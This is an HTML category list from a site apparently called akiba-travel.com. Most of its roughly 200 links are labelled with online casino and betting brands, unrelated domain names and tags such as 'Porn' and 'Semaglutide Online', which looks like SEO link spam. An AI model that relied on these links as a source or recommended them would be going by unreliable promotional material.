	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
